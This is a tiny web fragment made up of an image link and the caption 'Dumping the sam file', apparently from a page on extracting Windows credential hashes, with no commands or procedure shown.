
Dumping the sam file